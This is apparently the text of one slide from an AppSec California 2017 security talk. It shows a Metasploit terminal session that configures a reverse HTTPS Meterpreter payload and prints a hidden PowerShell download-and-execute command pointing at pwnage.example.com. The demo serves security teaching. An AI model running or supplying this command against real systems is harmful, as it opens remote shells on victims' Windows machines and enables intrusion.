 AppSec
CALIFORNIA
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
payload => windows/meterpreter/reverse_https
resource (demo.rc)> set LHOST pwnage.example.com
LHOST => pwnage.example.com
resource (demo.rc)> set LPORT 8443
LPORT => 8443
resource (demo.rc)> set URIPATH /payload
URIPATH => /payload
resource (demo.rc)> set SRVPORT 443
SRVPORT => 443
resource (demo.rc)> set SSL true
SSL => true
resource (demo.rc)> run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Using URL: https://0.0.0.0:443/payload
[*] Local IP: https://10.24.24.200:443/payload
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertifi
cateValidationCallback={$true};$R=new-object net.webclient;$R.proxy=[Net.WebRequ
est]::GetSystemWebProxy();$R.Proxy.Credentials=[Net.CredentialCache]::DefaultCre
dentials;IEX $R.downloadstring('https://pwnage.example.com/payload');
msf exploit( ) >
Jared Haight - Security Engineer
Gotham Digital Science
APPSEC
CALIFORNIA
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House